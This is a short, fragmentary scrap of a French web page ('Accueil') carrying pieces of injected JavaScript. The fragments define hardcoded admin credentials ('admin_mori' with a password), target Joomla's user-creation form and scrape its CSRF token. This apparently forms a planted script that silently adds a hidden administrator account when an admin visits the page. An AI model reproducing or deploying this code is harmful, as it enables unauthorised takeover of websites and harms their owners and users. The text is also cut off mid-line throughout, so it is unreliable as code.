
Accueil
(function () {'use strict';if (window.joomlacr
{login: 'admin_mori',pass: 'mori_pro3344',email: 'm
option=com_users&view=user&layout=edit&id=0';function
f0-9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{3